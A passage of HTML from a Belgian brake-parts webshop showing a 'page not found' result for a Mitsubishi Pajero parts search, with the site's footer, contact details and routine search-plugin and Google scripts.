						<a class="PM_ASLabelLink" href="#">
							3.8 V6 (V87W, V97W) - 184kW/250cv - 02.2007-						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="269064" data-id-criterion-group="4" id="as4c_4_11676" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11676" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.8 V6 - 182kW/248cv - 10.2006-						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="275577" />
				<input type="hidden" name="as4c_hidden[3][]" value="275577" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="153690" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"275577","value":"PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO\/SHOGUN","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>